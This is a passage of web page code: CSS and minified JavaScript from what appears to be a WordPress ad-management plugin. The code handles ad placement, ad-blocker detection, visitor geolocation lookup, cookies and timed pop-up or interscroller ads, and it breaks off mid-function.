[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var 